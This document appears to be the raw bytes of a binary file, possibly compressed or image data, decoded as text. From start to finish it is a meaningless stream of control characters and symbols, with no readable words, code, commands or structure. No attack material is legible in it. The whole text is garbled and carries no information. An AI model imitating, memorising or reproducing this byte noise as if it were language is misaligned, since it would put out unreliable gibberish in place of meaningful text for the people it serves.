)�h>��{D<��M���P�jWB/yQ��Sq�$e[p��n�i�X�S>r��#>�%��f�4$g>�T;ln'�iGB�ˋVe=z��*N�Q�`��e(��ְ�|j�BZ>�O.�;i��Ů��������(��z��(�jF��N�S�&�b=�	H�j�*KecS�jY�T�(�ɣjU�& ��Yô�*�1Q�@	|Kf>1��u���]����5a���V��pjb�ǉ�e�Hӏ�41���&@Y�B�=5P�Ƹ�Q�H:��EH.g;��x	%L[-�˶����M(��w�t��$���	^���B_ts���Fs�b)����q��i"?�<v���al��v{���_-���7�9dX�/��-՛�ǲ���j$ ���֬;A�U`�v����:��z3����'������+fQ�ܚ�����ج�XfF�Ķ���۬� Yg������.��1�S� Y�M8��d�{�fڊH�J�g�������x���)/"s��������*v�A|�۠�&tZ���Cú �U��h0�o���<6�s�um�9*�X�jS~����F�������L�f'�抦��Ѭ�Ӊ^t��I�ꢺUٞ�vo�_�";ޒ���|4�R�a^v�5!�5/�Bv�\�ߞ�7?�8����T���:6��^��[�vΨ|ݶ����uj48��F�Kn�A̴;�N}fV{ȣ�l8��m'9����r��f@i�	( �E�,�B��4_���'|�P��&u*�����x{�,�?�A������r\Q.���|�n���\C�/=�8���p�
b�{D�k$��D���\�ѵ�pY�]�s��ر��-R/}o߂��@��f[W�45����R�.X�	8�A�k_̠���+>�ë����R�`�dK&���F
P����֋.��������n!v��|��BjjGy�Ĩ�'���a3j�G2�A/n�4�-Aճ���Q�n7t��o�,�;�Ջx��2��&P���}_�I��]��_ulʾm���U����B4\^��d���_�X�s�])��*��2m*�� �������`� ]�%��UȺ�����d��t0��ޠ��& C/�A�i�l�81�^�p���HM��E��_���������a���E����=I��t��u�].��!f����a�	�-��2���U#��1��D�A�� l! �	���!����'lL����*:Ug���K��J���p9�r�݌*�b����1[�����/0a(��
@�79 L��!/�ռ�Ta�
P�� �`8Q�N�V��/�cw���;��y��!j��\N ����9#H�#�dQ;����"�24c��BDc8jW�]!��G`y"�Q_�_o�p1�\�8���>�$:�@?�"|0$}c��=��G�dɍ�[cEJ`*J"��N"1�AA\�B5F��ac��ܒ"ک`�d�Fb�GNLLZ��uI�_SȢ��d�i�ua�	Y���U�Y �$� d@
3��N*��d3�(peOQ��Q�RR���6�$� _F��$�e}Pc9(ZBf�d�V�������.�UK��cd"ZP�V�US�e,XAZ���OB��C^
^)�%�u�_f��bR"Ef�E�Q�T��%]9�f�rrKjfh�\a����dXJ�X֣��!!�r����iޤ��B,��\�d/� ��f#�B(Ц<��"�d��n�Fo"�o2%(Z�a�-&d4�c*g��@��u�e�K&�e�yfO�%�lgd6� �J[�5l~�gy�k&ԭ5��)�'Kr5FC>2�DZS<�'*�g�U�Fn�<���hLf���F���-V�bN(������@d(�"�R�0pC��hy�]*�z����N�h�ɋ��(�m��ut~��\��ϓ����qF�	#�q���	�9h-B(�-)�f�L=�}�fe�������N2�v){�%m�)*���T~��1��i�R�N���蜢j�p �&E�-(�`摊��^'d��e��*B��
���jx�#}5�y"�\n)�x)���4@m��qj����{Y�~~*=����h�z+����)l�dJ��(v�8�&�\�>�js���f�%�1]@zĥy��kZ��'O2+|ZHgj��J���+[X�\�ڇ
Q%ib��~�Œ`�Ji)j�� ]f�.� �ꬼ�/ƫw�!!��\K��h/|ӿz���<$d4l����nL6"��:l6�����)�2m��!��E1��Ī�,���p5�9ah�@��Qi��@蓾��N����EY�
l$����󉞚j�t��&-���r�m�
n�j�r��$@7��l&.Je�:❬b�"j�� ����l���8�^%���
l4V����/:��:^���-�c�(�����"<-�����WZ������c��UBI��VߑF�dT��%��yS�z��^���l�RXP�� h��@.�.��njXn~b�6R��i���-:�)��BJ��]�ʫiZ&�慰���^�%-�辁Ϧ}���o���;n\��e�jB5�� ���0�j���sB����ex�"o�ߖl5�� o�;@ox&Aἒ��k�Ӥ���%Qj]��tY�nG�a�޾c����pCiV.lg��<Z��͡�N�b<�ް�Nn {m�����"<�U}f�.��5F)܀���bAmN"R1�-]��n�{�7�܏\1���/sv1��p��
�b�C��f ǚ�q�$���֬p�#�^ޮ�"f��}�%{}1$(2՞��l�@�-K�����q��N��Ƨ�e-O�(?徱��R����%�	�����<*m������r/�H�y�)�q�D��s�r12��%p&/��r5OE�Jn������J�yP�ٖ�k��QŁ8+�
2���Q�7���� E<Ϯ�>�]�0g�>���p�ol44���]�gq�pO�I���rJ��pL/ʈ3+��̘������q��;�r"�,�� AOb���"�?�4@5��a�֢4��Nc'ܪv����an���R;5z2�V7����P~oGϐCZ0��4Д݁����J���W��+:�X�@7��t�0.~��bT�qq��w�*MΆ����5����6E1�Ĭ2�%2x�ٸ�։2fua%w�Lυ�7�t�j5��dL6e���/<��q{%G�s4[{4Bo����4��<7���v*?�>�\U�s(�6���ͼ�T� ���U����F�
ZB�W;��j�ha�?_rY;�u�0';�y4U`s(�3~Dx�� �un`	P��D4n�EWt��s�It�2>kTK�a#�D26u߯(��mBkB��Z���.;.�7�^��؅�v�G��o�?
7R�Cl�3�l.�W��*um��c��S�hDc�6�i[G�V�	��<��$wv����x����q-�jr�!h{�G��pwwg��	�+Eyk[y��}��W۵=xN��*��FS,���}��fp>e�&��y�w-�$62���k�_�ϱ����)�v۰O;�]x�#� ��7����tΒx)De&5��ZjA����9u�(��'�zcN�*̽��Cf����j�ö0�>h5 z'A}庶�c���,}�e3��08�_�1#��:cz\���rz۹��Dr�T{쮩�/rJ3�N�i_���+���;��pc�x�#)hW.З�ӣg��O'������+�� ��;��w�L��;�oe\�4�\�w�ٮ:�����̛��ٸ�+w�/��[%�g�s�:\��i�Ng�3�'�{��{�-�#���� , �;�]8>1_W��/O_4`��K�|�Ƕ,�6�һy��v+ԇd?O=��;|���֛z��ˆ��CO����Á��L��o(�@X:z�+ɗ*���3Ƣ��̪8T���=f,��~�c�$'���r�h�+>��<�7��47����4v[H'���{�����NG����^��A��3� ��Gz��9O�>{Os���~�nŃ����)~��)@hl��9`�$Ģ��B�M8�+�bŉ�|���cG�A�9�dI�'Q�T��eK�/aƄ���&�8ѹ�gO�?��SѡoG�&M*G��O�F�:��L�f�:JJ�3�ԍ+8�Z'-gX��a[��m�ʔ�����;�(Ppd�愛C��8��W��!G�����Z�m9ѕW7T/@�(EP��O�r��u�VX�+�`\�s���;�7���>!'b���*]:��d�QۈҺ��W�f��}�m��wke�=�|y��ѧW�2�a�����Yh�r�G�5�2)�ӷ"*�Jˎ\��
#,��A��ʬ��(�k��[o���VY���������B��zЋ�Z�Ȕw�!��������X�QN��D�5���0\�+�
wӐ=��8�|*꾣�*���P]a�@���B��2���7�S�9K��=,�̓�D�TJ:��R*���j̧f���<i�1$(h��& ��E	%ʴ�M�|�M:g����S@�E@�m��
�4.�8�%��rD�4�U��8�A�#��WY�ZPG��J���S�-�t�U��P�;�A5+���q�-��s9� Z=�����\.Pk� ��Ls�3�+͕TRI'�5�V4�tM��h0t��C�jx!łIuUz9�)�T�_m=�d�m,oa�q5֬Q�~uD�ł���nY�}{V�+ٝ��j;�*[�(�L�^(��7�����q�nWk<��7�:��? �%�}I���2�K�A&�;."1]�n�0��j�$6·Sl&Q���ڢ;����U��4Nm6�a��P�!E��4���Rot}n],��
ġ��Ƹ%��۞�-�C} ��yGo�u:x��F��]'ߍ5�]m�YMˈ��,3�5UX�Z�
o�s �w�V9��\/�p�ٗ�������%_yI_�9c�9�tNw1g=�Kx��}��>��P�q^Af� ޮwSN1����'8N8C$�x	d���ż��Kk���V=�]�i	���C���2P@4�D�K�	�*�)�} ���4�ȩ� �sP�j��`�cLhˎE:2�g�k��䓺���}�+� h�b�.����,<%	�R��x����V��uf����3�}N��%%$F��p�񔧾��o=��NU>gl��J��HIA)�f3���藫b��[�3
R,XɕN`�sslK��8�(	Ќ�{Ԉ@洏�<�
�r��=iSw�cG��Mq��!���H�=��X5��/vN �pEdY���p���j8�I��哠4��烊}��Cb+��D%ƒ�� ?�P��~T���
fh���\Y�4������Z4���^���c�1��
y��8���rσ&K�:y2Bv槍4U��Z���.�����K&�]�KJz�Z���q�Yъ�/�Lp�[o`�(T�E��S#�JXR��Ny�ZA2&Я~�/3�#k��Y!$�ӛ��"+%WK�i�*E���'���l�i���^j���nČ�um��V)kHu�f���>+��IdUJ�Ӓ!Ӫ?iŚ�.W�du�s�
��b���u��E��UU�X_��6���R�b$wF`6ֱ�X�!�nʲ���K��Y�m��x�����B-�>�Z[-�zJ:K�٭)Ր�T��P�<�w6ոg>%%��[��W�P�8�p�=�`�[�JԻ�/�>6��5=$�GՑ�Iq���([�X�X�!S/<�l3%|�"E���ooC�_!��S�-p3f�5O�-]m��5C��c�ֆ����Q �g�'6��!+s�C��6�Si\c;�x�N�X0�,��(��<,��0�+�	ɝc�Y��2O�n�ye�v�q�^��S0������p�,@��FꔥyaA}֚��o�<\�E�R�T��+�>c��Lf1���B˘���+�cYh�xF���\�%?H	<p388M�����wq�}��.So�U�)�* ��k�M��Eb�G8��v8�pk��  �n�Km��}�߫;ịm��ӳ �]�W������ �v���C��ͯT����H������n]~tRF8�gEq�GS���Խ�5j}�ߨ�mM�\�I�"	��������M�O   ���G������:�K��@����@���s�#�r�^n3�7��r��elb[�1����=��JB���2dr������:���	0e�-�f�K�O������]7�&T�_P�d��z�n��@ �l�M��G`+G�����Tx��י�^���G����a������0Np�̸�0��~U����q��rW���7:����>�I:}+$��e��������RM�BK�
�Ӛ��.��Z��,p=�o(���������kp��-�H����&-,��L����h�B��� 	z�H��T������<#��p��<� ���n/�^���G����C���H����� �
to�.��#��� 8�0�/ʴ������f����X�,~���/�����bpi��( ���m��g) m��Q��F� ��%�F.;�.M 0/�n �	�Z��^���k��F���zu10 �tb��.$�J�0���)=��ʷ�o,�p������mp�� ��J� n��ɑ����ޠ�"G]��5��l�PYWo������ ���]��j�K'wq!]B���$��t2N'�0^�A��CΦ�P�p��q$���$Q�PG�Z�A��V�R|$�>������-( &��'��a�Y*}�=B��\���8�4��ArM�+�p�!�&
� !�'�"�ǹ�K�1�Q ���R$&��_�%E�.�2-�R&ˑ&M,����2Ѱp���)F�H���M�����H�����Q
�r�f
��1���24Ub]�. �P,�����	�2��q/��%_J�-"�P6us7�������җ~S ��(�"/��nJ�����R��23�*����gD�;S"tm'J3,-��$���n���d�����0=�7��7�3E�N��'0����I	��?T�+���6�!��J)h(�O��}��P2A��;�	<5�$ć<G�W""����]�	Fp�.䔦#�%�3Fe4?�/g�
�@0Mf�v�BL
��d��6�
�� �3T^x�239���*-$+1h+74K?�C�R��0D��ʲ"����ؐ�ؤ�-�)��f�F���-8Ma̭&�У� 
�B@��_�"i ��`8�J�n:�L#TE3��B�C�DK1�#H�<Q�%D� W�5U�\E6�.;�#-N�U��m�@�.@3��x��hAJ�1&��QWm�J�BQAEI�R���x5#0iP�R)�XyK3UKS�S��%�tI�qY��� u-��6�o	]�U���x�4#Oy��
�2:�T��*!$Q��Y�e=��}~Z�IZ��Zw�Z�uC)� �S&��J�ux 6���WԱ�2�\Tm0r]A6]M�7�LB'^w�PeE9M�@��	<VN��b��b��Y��F��(�I�Ia<?�Sc�S1n"gg��L�/c#�l̕MU5d�6?'����?11eH��4ڄ@�c�P�G�/Ԭ�_��i����Z&ԁ�U_i�3���S!�64�7"vi��ic�W1Lj�J_�q3k!�mT�Ǽ�3e�Amd��D��ub�M�8���͌lV��V�u\ߨgqFoM���omW0�6u��,������nM�a>�5r�׳��2z�8�He4�R��l[6�pA�����_�]�O|7jk
vNv-�jnw}��['xȴ:���"�Dr�j��c�w=믂��x�&ti{��xSdB�!X�nM�6I��Q-6���&U��������w��up{1T�V9R�KpU4 3��:A�WdeR-j��z�+�3� >a{;�K��`6����3�u��8�v|1���	�6B��lv{G�9��[Bi����DGx���H��7ITX\[��Q�M�� ^ms	X72>w�F�H�%��SA�1¨3��|+��.�"�8a�؊9%�Xw����=�I#�c�H�x���9y2��)�k�7W�B Հ��+9{�Ln����؏w�5Q�DF/�b^Iwa�vhyo���<ۮC'�p	!)��Y�P���f#�u;y�%V�
~��rGYz��!: H��WY����g����g�� �=�ȉ��{�0�陑w��&���"��x�9t״�]���jy��Gұ�GFC��zwPt��ә��x�jٖ]��H����E�����B՘��)�ٟ��y��Q��;��3h؆�t�6X���|��B؁�0�EX�����r����J�DK����1x]iU�x�N�qWx��z]Iv�� .�����`vا��+���g���q���@�"~�ª�F�	���B-��[�"�[���Z�%���f`x1Y�q��ekz�<���:�ʹ����w_��Z��X�|y��痿��񏐛��q[���[9HTi�>���w���j3{]@	j�z�!'A;e�:����Q1	���
�tKG����I���){ G;.���9���3�T�p����(�ʹ��d���Uոz��� �q�Jys��u�b��[�m�V�\{���aU	�!{��{ë5by��?0����1f�E19�]��;?�b�'e<�<4J��W!J{���s;-d���!xcێ����ǐÝ����çZ��±c��˦:��qY�.;����hzR����{��k�y�����Vt���Ԩ�y�#��-���"�����=���DsV�%�T�[�=��=��[��.On�`>��|��.e�A����A��g��<�Tù�g�z��֯���\GJ=d�������}O��Q�}Z�\@f`�;��W|�#=�`P.,�2]�s)��W�@���)D�Y;2W=KV�ׇ�:�ȫ��}�WL�4ēq�Ǜ~{�pp���}���E����?�JͅnGF�R�\B��&GO���m[]gM�ǝ�o��1���y5u��]��!;�{ P<�o���=���-���^�����R�uF����`.^��ȟ�sJ�|39ef3>��dp@�)�ʑ�A�E��]U���k��&1�߁������}������z�
�����;�����~�S�w���6#�}�s��9�؉���S�9��20 �$,�a��4������*�z����~N�V�%ߟ���g}!j�"J��i=�������?n���
_�?��ݷ~U!���ҹZ�-��3�6_.>���q����gyTh`|r^��a�k��Ƀ�3p�_꧞ꓨ��L���3Y�Q��[��0 0̙�I-u�J#v�!��#Ftq�X�dܨ�#ǏB�t�r��ɓ(S�\�RT&p0c���J�8M8o�ңO���yJTh�78�*]ʴ�ӧP�J}���ի&dqµ�ׯ`�*�F���or��\�V�I�2_��F�+V:s�����ON�-�T��È+^̸��ǐ#K�L��e�T�jƪ5�ְ�C��Zh��ӧ��0���פF��K���Qوt�tPo8������.\�_+_μ��$�x���A`
:��=��^\��|HV��w[2���s{xʛ�����4<����Tf�U��h��Yi��[��w����^������ �(�$�h�(6F`��u���/�H"�I�>��{���(?�]��g�p�w����䓯%A_T$vi�ݖf��@/�p2��dNA�HP:ǣmD�0��Uf_A	FX����Y�����&J�D�]x�wa�sn�a����!��Vj饘f�iT,vz����5�!��XcM�Rk���m9�Α�GK�Ʃ����:wF	($K5Wb�%��Q���c�7g	��ʒl>^S���6�ߣN��T�f�E�`�����F�1Z�rj��vJ���������U|�+pW�Z�j�J���j�(3��h��Rq��������6Y��v$�,���ì��)�@zC�cL��k�^,kD�`p��i�,V����k���e���6�s=�,��TWmub��{B�B�J���2sJH���4�D<�o��^Ĺ����F�+W愝B&#�]/� ���a8k���֏3�ikӍ��P_\�T�Wq=��6���?*m�,���t<C��嬷���bt�]��5�f�Q�j��T��3�$�5�� ���m$ޞ`�I�����ϻr��!��б~������I���&���sᒨ����CU����Lc��눾���UM��jE`ꕺ���L���=Ѯv1���Rt�O6^\DQh�`�A۔7���VI���4�2$'�i�X���]o������%��������%@Kz�
^��8�~�k��R?r�,������8��O���FH�2���S,������~d&��PK�J��3z0$T�B&$aۈ�<VX�8�Y�qhx�4��ϋ�
鉋K���PB�ý� x�v!���|�1�ː��j]+8ND�G�筪��W4K���Q�AK��' �!0�рgL�2�)�^ekl�!�8�Hl�dX�H�\�b~, )Hr��b(%׹NB�0������C��.�Cʤ�V�R��
	/ȸ.����9(^w���,���5`М������юz�Ri,�)����ș[��<�F�H�<�q���8M<�#B�RloY�'��P n�0�?�ED��r������O`�:�S�꺆vͤ����H�K.ɪը�>�ֶ�U@��\4IZR8ZS���7�R�`�t- 1l�Ӝ�Ӱ��P�ڐ5�P�)�������R�AO�xU��N��gW;����*+EG�Yy}�}�lgK[Ą�E#��WngMBX0�,u�^��p�⛷ �jJX�"��o�����/�IU�R)�4]�����bɲ��G��#��Jc*�B��?�B�Ί�����ͯ~�{���U��aoo�»���.L~���T�A�6X�B4�I�B7���$u{����nR��ݖ%��ܦ|�T_:���B�� �}N��Z���������z[��\)M5�(�"��-U�L���T���7�p�6���To���2,]N2d����l��Z�b���?'[�P��^UE��Z�S-��/�t�ƨA)��^-�68����|<9��Ҙ>c�9�[$�֚66�w��`)��ǵ�-����՛��B�Y�Z¯>�9�I6��E%�<�!�k7t��F*�<��R�^���0�j!5��a��ԤT�f#��'fu츼a���3��v�n��촧�<�&c��vd����~��v0	Z�e6�d}����{�����Qg9�9��^����x'����.mڴgQ���-q����%�!�nw�����/��`�v����K���� �-�p�,;���UN����髾,��f�٭��I��7F���?[���ʋ�Z�����T}In��}���9�O�{���<w#�qw{��=C'�����v�5�<E�W�t;<��W=豾�*\F��4�����7{�,ۜ��mϯ'Nh�>��?�ι�L�޻'��c���Hjk���.���ox�Sq�<��]��xVw�Eϣ3�j�����'��Q�z��3��z|U��ڴ	���mv�"�r�fw��|�2
��|��|�#r�E}���rx;�x�AM�gM�po�w`�~���ogȐT�{L%{*��V{rp#�r?2��wq_@c�'�5�[�|�S
8'�'��H���!�"o �}qT1�}�'e ��f�z#�]�@v�gv��t���bO�b��{6�PDr��)�g*ܗ|{G!n�c1��֦�~�����[ㄺe�	��dT�vp�Z�W��À�48 +HD-CP�wpdac��{�Q{8'o�,"��i��ib�w��8�eR�w�����!�' �H�x��PS���'t�h���Y��(à���vdX�f�Ku�h3��@[�'|��<(��${&n�XU��c�89�����Ia} C|Ÿ[>g#�t��BW��X���.�ɐ����б�ژJ(���	����h6m�Sm�3}��F��"�p�gA�Pb��!�y�%�3�ȏ<���H��8������(n��J����}	�l��ىmAy�� ��U��Yg�Z�E;�3iD�V�f�ix���!��2�)cٓt��¸F�'���X��.u=��Y�d����e�Px��GǓ<7�8��:���6�(UJS�7���0�u9�(�׷��rL�� �� HP�Ri�1�kQx��04�'=*V�DT�G� ���U'�i��S��a�[E��ɏ?	�t���[�󎮙M	��I��`�*A���@h��86{�g:���#��Y����uE��	%{֙��w���Y�Jx�9����_���&-���Y�RɍkQ���[�I�v�RҦ�!�p��
�y5ey�BV�j���%�3,�-��<�ʟ$��{9A��9�9�ڈ�(Q��9`Q��1�rr!��V�����^1�^�V�j;�?!'r\ڣj��w	�Ҥd�I��y���1��ʤ%��z��P**!ښ:"��q
��>fW�,�@^���ycx��3:�����@�؄���q�x�)�t�I�����Ѣ�rЧ�����\�A�	i�	P��V�!J���ګ������:��Z��:��`���̺���AЩ��Ԫ��*��1Q�z���9�q�ZT���:��Z��z�ꚮ캮��z��
.�j�
��
6�����#Y8gg�u��'�����0ZR¯��D����*s���T���	����۱�� ���0�$[���" ���,��.۲0�
� �X��y�F� ��K]�`�(ݺ��S�@�E{�H��J��Jk�N˴O�K+�T[G8�X���n��-����}ٯ�A�x�޵������ɒ��J5i�9@݂��q�!۷~��;���
�[����
�W\⧸�{(��Z�3Aˀ�V��u����������
M��Bi0�#��گf{��	 i��/�	��oAhI�1�M^�we��F����[��뱄���;��P~�����A<��i����ڛ��۽�۹��*��ѵ^;��TA�K�FY���qF���;#�P��v��^�:u��AKz+p�k������|��������[���Pj�+�y�c������"�$l��*�(��0x�z���ܙ�9;�����E��8��`������1�Y��)��ʷ|�J���ě��`	VV�e�-7n>��Z�\<�]��Dq�)�*\��A�򵇘�6�~�[b��	r��n�����7
'�K&�;��T�������`���Ȏ�Ȑɑ���k���,<<����D81L�~�<ʤ\ʦ|ʨ�nb<��[�������l����pl���
�`���yܛu�g��8ˇy; }��ٱ�}0 `!��<��\��|��|�� ��
�����<��VŽ+԰S疣b���,&(��Ϝ���l����������� ȿ�¬��{} �����ƨR�h��,#���m[��zr��ds[��ڻ�H�rS�`�&Ms����.��/�2=�4]�3���:��:m�/��
��	vKѸ|�-�L�}��;��W�LV��t�GMY��������Kz�;{����I�'�\(}S��
��r=�t]�v}�x] ! ��~��~=�Z������
{�
�ZU?�ՎM�I}L=٠�Ԣ���˲�;Ő��Qؽ�B0�F�T��7�
�02`�4�z�R5�	g�s7 ��7E(�����}׀��-��J�0a���C}ۏ�<��K��MȖ�|�И]_�k\Au�����Rå�Q���7k'Р�9֊c�1�Cm�����k��(��.��-M�z����0�������l�|��>�t���������G���d������޲\⭌����:��q<�>��'�ڱ6���w)f6;p$�\m4�'�ۼ��q]�����m�P���=�2y\�����g����DȀ�-�b���m�����١X��i�O�wJ�r��a�}篠��z0��>2�	�=h}��m-�}���t����2��Q^�9����@�"��B�����fǋF�c>�}pg����ٛM�k^�ؔ�2���M8��9N�� 	�"�w��^�@����5hG�)��/��K>���ܔ�1����	:�p�����^�#��#��>��,l�=.��ƭ��Y�;�7�,t/��9����s`[]븞�t�ɜ�����Ĺk6ì(��F����7�	p��^׎����N�"_��+d�플�Y����x���>�k[*l,������9*���r �u�dMf��  �7��N��!C�R/����\����=���1���n�b����� ��n�j��l/����^�u�{0�M<�έ{���/��!����4?�F~�8��P�x��� �@o���	1��T��?��>�?�\f����F����>���{�M&4n � 
� 
���   p����0��n��� ����1��ʏ�̿���������ԯ�Ip�؏�c���+0�,�-B���M���������`�����_��o����SRg���+��A�	.d���C�%N�X��E�5n����G�D2 Y��I�''�`¥K'1eΤY��M�2g�+����D���V��Q�I�.]�i9�Q�=�Z��U�TK�z�JÔ$'��Y��!�G�X9���[�q�Ν�	�ݻymyR�ԯ�O��B��a�s<y"q��Ə3�\�2�JA)m���6�B�]��iԩO�f��[دeǦ[��m�qG��Q DT�6GE<DU}�:��	D�ѥC�>�zu�׭��ޝ�w��i�!_�<b�/�#�~`{���ϧ_��}���?ֿ�&��,�2���v���qP3�"��)@���Bq0��+��0髈�#A�J�ܤH17R���SXQn9u�H���Xq�1�˂��:3r9@�%�l�I'��rJ(��R���r˷v�����1}��5��U���M7�s����N<�Գ�=��3O@�4P$�0����P���s��"�tRJ+��R���oS��`�IUT{��AӚpU]t�PCX�ڪZ=4#��n�Hӓ�5'DT-j-ڸ�R�_��`��$�E�EL�jH��ZS�H�<�+�w\q�5�\ݤ����#�LT���Y6Ó3;|;��J~���2 8�*��I�(OZ�}� L#�xb�+��#^9�X�& �W�I,��Q�lզb�p�RZv���D�D5�R=
Et�l1ټ��7M�q7��G� r���H$+ �j���yk.�\��߄�w83i��^��N��$��m��{n���E�6��/��o�\��7��OqV�ב4yj�9Ư_)�r�/����E��s��Ccq��R����r����4��;�Od�X�Z;z$a�����$�~�%U77/U`7Lw�s�8߆^��z�V��$��{{�������7�|��W?����%_I�?�R$��x*y��5��[�jf����槓��g����[� Β]�.pA�5�i��x׻4�w�#^	��@��k`�M�6�2u�Lg�S�����{;L�>F5�|[_	hD$&���s��R��P��@�h��<q��K
�RX��=�nx
�nĉV�Q�iL#'rw�7��>��Y����wxQJ{T��G@j/�>�"�����p�80|W���H�PONpZ"��/A2��d'�D��a�A�xJT�R��bb;uX(��e�8Eʌ� ,��}y)N1��^
Y������`Պ8���02�iMS8`�۴��J',�����$�1�v�Jr�]c#N� �HZ�S���sr�IN��޳��@)�Q����$hAJ�V�����[�, ��EwK."u�L��49�hϔf5Kz�8B�vs]Y�N�l��3�i����%������IzZR� �W9�Z�~Z���@�T�F}	U�B'��D�&ت-#j�u�E_	���)I�MM��[�b"�'aZ��J�%]i��FG��tXŪia�����TL�aH��F�;v"�a��TP�o�M5�T=�Y�N��U��U��X���$PkY����ֵ��-��˲��SZ<`�NWY�z�u�Xf3�H�i����\�6�e��FH�����4�0�m�ck�*>��w:'��%�Nu�>�䰺�@fӊ�:5��o}	GZ�bU���o���ܢ2�h�����¾�u���HI�W���v��� ]	Mw���n$������;=�aJF	��p���&�w��o�m|��L���q�S����֫i��:17v��:�'3w��LK+]���[�r���e0���g�M���<�n���K5\q�JBg�b�s��Lg-����1���g@O�s8��� y�[��+�ŵ�4�`(��V��K��m��g���p�bJ�S��ԫF5�U�jX�Z֮�u�W]j����Į���^�z׽��hNa����}�`?�z����m}mkg��ڶu���jW� �Q�1��ht�[��١��D1�&��̼��ri���I���u�M��kj,�t2�`�3���G��x�-~q�G��T��;7�rxf�H��؟~�/)U�]�������ͷs�[�;-� 88d��~��D��ϷH1��TA唫�z8M�^Z�*�%x
Jj�����";��~v���Y,w�J����+�{��~w��]�˩9�L�ԁ�烷пt�^�g��O���� ���py�@�EG�W]P&�
~P$��K�+'e��d}�S�zظ��)Rp��`6��^�B �yz/NHC��������_��|4@_�l�D1 a}Hd_��X=�/��{�6�}�����]�v�;���v ���������?�F��a�d���Z�<�;��x�x@�`@l@|@D���:���s@Pp���@�xӭ��/Ī'�(�;lA|A|A{k��k�i�8���A�Q�9hg(Bg8�[�<̓%\� ؅j�)�d��*\*��8��@�S[�Ű�;�A2,Ct4����PC6��6\������c;;|,��������C:�C@4�fɽ� �B�&P�D\DElD
|ąP�͚��Ĉy���AO-�#�&�)E4���{�Q '�AdI�/;8)Z��P��4j/�E �CSþR��,$9l�@l�Gb�d\FflFb�C�;�f�Ʃ;Fk�Ʋ;�+�-n�FK��L�D���o��7�Dd*,G���)�
Fyd+Q�${ Q�q��v�[�/�[H[$Ȓ��]l CC�G��ҘH��H��Ȋ� #`�7�l���H�I�,ɏl�@I�II�QI�lɮ�F�HI�dɗ�ɖ1I�I��I��I��ɠ����Cm̭n0v<@IG�웥��Cǧ��Fw,�Q�Hyl:��7�XEVt�v�;���7�B�|�(�2���P_t`�����K��K��K��K^8�xF)��<��$L�4L�LL�RLȌ�Ȅ�Ɍ?hDL�|L���ŤL���ΌL�t��4��$M�4;��m�oTʨ��p|ʧ�ͅ���0��|�\�P$-� E�\�aD���r�GaX�*�Ȁ3H��B���˺Σ�����N�A$�m�L�<O����\O�lO����O�\�@dͤ|M��7���Z�σ09�������d��T�'B8�z\��T|�'���GXTϴ<)���Z�N�lH�$C���OMQ���i�ǈ��xQuQ}���Q��ǰ���Q!��!-R"5R$-R]�eRr�_�R*�R*��u��P�kJ��N,G�����s�JMDPG�J
\P�j	|P�-�G�˱�a���/���(Ƚ�&��5S�����o��UQG��S�TI�TJ�TK�TL�TL�_�O�TPUQUR-USU_�TU]�L�� "�X�UY��Y�U\�UY��MM.ݹTH���Ϩ�}{����Ge��J�H�P��ʯ<�}��V<�XlN�J�7�΂�ENx�&C���V9h�G}��L�d�Wz�z�N|�W��W��_��X�X�-X�=X��_��{�׆}X��X��ǻh�M�!��XA�W�P�_�9;�Y�-Y�=Yg]��<�st ��O�Y��Y`Y�=�<Y��ْ]�G,-	Z�Z�-�9HZ�]Z�mZ������S��N�Z���� �ڭ�Z���aXXT���Y�}�!��^�Nm[Xp[�}[��PU��R�uվ��[�M�hx\�%\��M\�]\�m\č��)�}�E�XXX̽\��\��\�eX�5�����ڮ5]$�\�]���X�=@�LSy��r�P��}]�@:��N��,H�=�ф�;��^���H�9���;]�%\[����ހ����e�X�X�=��M߼�S��]�M<ݝߝ:4��r���e��sJ����loZ�)�^��� 0�I����NWi��*�2�,b�=CZ`��`H�a.a6a_��(��a~W���=�I`�, ۂM�(�Z��6��������aB;+a�":�0��>���`�}��*��%������V�L K�0�2>c5Nc6Fc7^�6�c9��}�MXFZa=Ѕc?�c@dAdBVc}� r��TbFV��a�(@��l#�%�����_f���QY:��V�#(J�`�����2N��'�R\��e]�e^�e_�e`�\�x)w�c�ue6ff.fg^f���afj��j�flf��Dάndp6"^����� +�c@\�_M�����0�_�]Q�坩���^��P���d��PSx����`[�#��VBrh�>���x��B��J$�n!�������i�.��f�Y*���pn����r6g!�u�v"N��u�y��.�S<e���)vq#�L�4����g`�n�#������j�V�t�jK�3�>�>B� ��f�.k�a��m9�|(�P�零9y֝������R��je�g�+ƑVP�[|2i`jzvj�@����B,8������s����V�2kϦ(�ޡ�e�T��L�k���f���k�Rh�Ш�C�;��ֺ��;��Q����l�z��l�Nn��j�v��7�v�x�l�Ə�����U8�a��7�6�ז��Jl�v�x���N�Y�`��~^2�®�M(����nnC�ly2/�.� WnJ�3��l��+>#�����~���ᰪ���
'm�S�W�꺚�=��q���d��J��foC�ۦ�2�V&b4��A���;�▂X�W��p���!���q��h�f0�p'�q&gʰ���36��7׆gOаh�IoS�.���}k����@E�0��Vq����h�&p7�B��Yr�n�'/�@k��Pt��P�U��\h\֤����&�r�$q1��r��ݨ�j�&j�j竫�A�eǣ���;���l>��u0an@Gp)x1����ppC���d�rFeG��U��i8�?�sM�#&�_5q�K�0ް	=��o�mM��@�+W�G �]�0���Q������ZwY��^o��"vor� Q��X�/B��r��.osU����v�tJs�D	���l�g��gx�Gܮ�L#�NS�8��#�u|��/�ux���6��}�c�wv��w���rEOv�_,/�J�X�р�+���l�x�����N	�WW ��������4q�x���'�YRRW�:�����.Onz/�=��:�y�?&_�����7�(7�E��Oxh�f����Ͻ�'���N�͌Q��)�3w�s�g�‐��g�Wdp� �?8u�{T�3��ʾ{y�y�P/�Or�_�h������g�(���w�X�T�
e�h����v�o0ObK��Gw�Iq��ރ�sq�����S����������=�ɺ{�/�l�����}
 ,M�R�`+o�2\�����'R�h�"ƌ7r���#Ȑ"G�,i�$F,��� ̘\����ݴQ:�H�y�'Р<��,Z�-u��2]:�`��R�*0aì�����+ذ0(kv���jײm�vK�E��ѕ3@(޼z���;*���O��Pj\ӥ��z�� 'S�L!%Y2(e3dy빭"��Gӭ��4�ԪQ��� �!@Ȏ=�6�۵c�����nݿc�H��8��ʓ��d�!��n�:��ڷs��B� �-�\��|.Q;��fo�h'OJ#����9��R#o�޿\W�	8 Yf���g	��hv-� k�8���1�Ч�}�=w��9`g
&� i��A���"PD���p5�x�p �8\� a�A
